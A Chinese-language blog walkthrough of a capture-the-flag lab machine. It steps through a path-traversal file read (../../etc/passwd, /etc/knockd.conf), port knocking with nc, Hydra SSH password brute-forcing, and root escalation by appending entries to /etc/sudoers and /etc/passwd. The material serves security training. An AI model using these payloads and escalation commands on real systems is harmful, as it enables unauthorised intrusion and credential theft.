
换成somd5就可以了,密码为transorbital1
可以用来登录Web页面

注意到下面有File does not exist,想到是程序引用或读取了一个不存在的文件才会回显这个,说明可能存在任意文件读取漏洞

参数名是file,构造payload:
?file=../../../../../../../etc/passwd
打开SSH端口
ssh 的22端口状态是filtered 的,猜想是运行了knockd 服务,才导致ssh处于关闭状态
port knocking
(参考端口敲门服务):
如字面意思,类似‘敲门’,只是这里敲的是‘端口’,而且需要按照顺序‘敲’端口。如果敲击规则匹配,则可以让防火墙实时更改策略。从而达到开关防火墙的目的。
使用者连接之前必须先依序 '敲击' 指定端口 (port knocking), knockd 才开放受到保护的端口
它的配置文件路径为/etc/knockd.conf
那我们利用任意文件读取漏洞查看一下konckd的配置文件
构造payload:
?file=../../../../../../../etc/knockd.conf

Ctrl+U查看一下源代码显示得更清楚一点

配置文件说明需要依次敲击7469,8475,9842这三个端口才行
方法一
使用knock程序
开启
knock  <target>  7000 8000 9000
关闭
knock  <target>  9000 8000 7000
方法二:
Open:
nc -z <target> 7000 8000 9000
Close:
nc -z <target> 9000 8000 7000
我们直接用 nc 吧

nc -z 192.168.1.137 7469 8475 9842
knock 之后就可以看见ssh的22端口是 open 的状态的了
九头蛇爆破(参考Hydra密码爆破工具使用教程图文教程(超详细)_hydra使用教程-CSDN博客)
hydra -L username.txt -P password.txt ssh://192.168.1.137
- -L 指定用户名字典
- -P 指定密码字典

获得三个账号密码,依次登录看看
- chandlerb里啥也没有

- chandlerb里也啥都没有

- janitor里有一个密码本

将这几个密码添加到我们原来的password.txt里面去
echo 'BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts' >> password.txt

再用九头蛇进行爆破,再跑一遍

发现多了一个fredf账号,密码为B4-Tru3-001

sudo -l
发现它可以不需要密码,以root权限去执行文件/opt/devstuff/dist/test/test
cd 到该目录看看

test.py表名
- 运行需要三个参数,第一个参数就是test执行文件它本身
- 第二个参数就是会执行读取第二个文件的内容的操作
- 第三个参数是把第二个文件的内容追加到第三个文件中,因为它用的是“a”这个模式,a是append,追加的意思
提权
方法一:
有一个叫sudo的东西
sudo就是正常情况下,你想要以非root用户执行一条root命令的话,就需要用到它
而sudo它有一个/etc/sudoers文件
这个文件配置了你能做什么操作
root ALL=(ALL:ALL) ALL就说明root什么都能做

所以我们需要在/etc/sudoers下追加一条命令,让我们这个用户能做ALL所有事情
fredf ALL=(ALL:ALL) ALL
我们现在当前目录下创建一个a.txt,添加如下的内容

然后运行test这个可执行文件,把内容添加到 /etc/sudoers 里面去
sudo /opt/devstuff/dist/test/test a.txt /etc/sudoers


现在就是牛逼的sudoers了,想提权就敲这条命令
sudo su -
- sudo 就是我要用root用户去执行root命令
- su 就是提权
-
- 就是切换到它的环境变量里

下载就可以在/root目录下获得最终的flag了
方法二:
原理: /etc/passwd 文件中含有的用户会去 /etc/shadow 文件中校验,如果 /etc/shadow 文件中没有则会无密码直接su切换用户
先利用openssl命令创建一个密码
openssl passwd -1 -salt <用户名> <密码>
得到hash密码,$1$hacker$TzyKlv0/R/c28R.GAeLw.1
接着到tmp目录新建一个文件
cd /tmp

echo 'hacker:$1$hacker$TzyKlv0/R/c28R.GAeLw.1:0:0::/root:/bin/bash' > hacker
这里有个注意的地方,写入的时候必须是单引号,也就是echo ‘…’,不能是echo “…”,双引号会导致最后失败
对内容的解释,passwd文件每一行的格式如下:
- 用户名:密码(hash):uid:gid:说明:家目录:登陆后使用的shell

然后运行脚本,把内容添加到 /etc/passwd 文件里面去
sudo /opt/devstuff/dist/test/test hacker /etc/passwd

切换到/roor目录就可以发现flag了
总结:
- 信息收集,目录扫描,开头的步骤很重要
- SQlmap自动化注入的操作了解加深
- 了解到了Knock服务
- Hydra工具的使用
- 提权,对/etc/pawwd 文件格式的了解,以及对/etc/sudoers 文件的了解
完毕!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- 【K8s】K8s是什么,一文带你了解kubernetes
- 【鸿蒙开发】第八章 ArkTS语言UI范式-基础语法(二)
- Windows11+VS2022+PCL1.13.0 安装配置记录
- GitHub大量红队测试工具收集分享
- 数据结构与算法-排序
- 8868体育助力意甲国际米兰俱乐部 发掘强力新援
- 2023.1.13 关于在 Spring 中操作 Redis 服务器
- 分享5款实用的小工具,提升你的工作效率
- 装配行业如何通过MES系统实现生产线数字化改造?
- C++核心编程三(初始化列表、静态成员、this指针、成员函数与变量、友元、运算符重载)